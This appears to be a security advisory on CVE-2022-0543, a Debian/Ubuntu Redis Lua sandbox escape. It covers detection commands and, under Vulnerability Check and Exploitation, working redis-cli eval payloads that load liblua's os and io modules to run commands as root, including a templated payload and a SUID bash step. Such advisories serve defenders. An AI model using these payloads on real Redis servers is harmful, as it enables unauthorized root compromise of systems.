Debian-specific Redis Server Lua Sandbox Escape Vulnerability (CVE-2022-0543)
Date Added to KEV Catalog: March 03, 2022
CISA Due Date for Remediation: April 18, 2022
Table of Contents
Vulnerability
Reginaldo Silva discovered a Debian-specific Lua sandbox escape in Redis, a persistent key-value database. Silva’s original post explains CVE-2022-0543. Silva explains the proper relationship between Redis and Lua engine is to be sandboxed:
“Redis is a very widely used service for caching, but it’s also used as a message broker. Clients talk to a Redis server over a socket, send commands, and the server changes its state (i.e. its in-memory structures), in response to such commands. Redis embeds the Lua programming language as its scripting engine, which is made available through the eval command. The Lua engine is expected to be sandboxed, i.e., clients can interact with the Redis APIs from Lua, but should not be able to execute arbitrary code on the machine where Redis is running.”
Silva goes on to explain that remote code execution can occur because Lua is dynamically loaded on Debian by Redis and the Lua variable package is present in the global environment. An attacker can import restricted Lua functions using the package variable in Redis and escape the enforced sandbox.
Systems Affected and Detection
Ubuntu Version: CVE-2022-0543 affects Redis packages Ubuntu 21.10 and Ubuntu 20.04 LTS. Ubuntu versions can be checked using the linux command: uname –a
Lib Lua Library Version: Since this vulnerability affects the package variable in the lua library, checking the liblua library can be done through linux command line:
ls -al /usr/lib/x86_64-linux-gnu/liblua5.1.so*
Redis Server: The Redis server runs by default on port 6379 and can be checked using ps aux or netstat commands: netstat -plant

The Redis command line interface can be used to send commands and read replies to and from the Redis Server.
redis-cli –h <IP>
Vulnerability Check
Silva’s post states that after accessing the Redis server, using redis-cli, this vulnerability can be tested by using the eval command, the global package variable, and attempting to create a local file called redis_poc in the “tmp” directory via the touch command:
eval ‘local os_l = package.loadlib(“/usr/lib/x86_64-linux-gnu/liblua5.1.so”, “luaopen_os”); local os = os_l(); os.execute(“touch /tmp/redis_poc“); return 0′
If the redis_poc file has root privileges, this shows you can create files with elevated privileges from the Redis Server. This demonstrates an escape from the redis server.
You can check file permissions of the redis_poc file by opening a separate session, and using: ls –la /tmp/redis_poc
This same eval command can be used with the id command to confirm a user’s root privileges on the Redis server:
eval ‘local io_l = package.loadlib(“/usr/lib/x86_64-linux-gnu/liblua5.1.so.0″, “luaopen_io“); local io = io_l(); local f = io.popen(“id“, “r”); local res = f:read(“*a”); f:close(); return res’ 0

The output from the eval and id command shows the user is root.
Tenable’s Ubuntu Local Security Checks and Debian Local Security Checks plugins should also be able to detect for CVE-2022-0543.
Exploitation
Remote code execution is possible through the package variable, which allows malicious attackers to create an elevated shell using the eval command and package variable. This can be demonstrated using Github’s Vulhub, which provides docker containers of CVE environments.
Instead of submitting the id command, a /bin/bash shell can be created from the Redis server that will provide a local user both a shell and root permissions:
eval ‘localio_l=package.loadlib(“/usr/lib/x86_64-linux-gnu/liblua5.1.so.0″, “luaopen_io“); local io =io_l(); local f =io.popen(“<commands>“, “r”); local res =f:read(“*a”);f:close(); return res’ 0
This bash shell can be made executable by changing the SUID root binary: chmod +s

The bash shell can now be run locally and gives the user root permissions. A local user would not have elevated privileges due to this vulnerability and access to the Redis server.
On April 28, 2022, Rapid 7 released the Metasploit module, Redis Lua Sandbox Escape. InfosecMatter provides guidance on how to use the Metasploit module and two ways to setup an vulnerable environment.

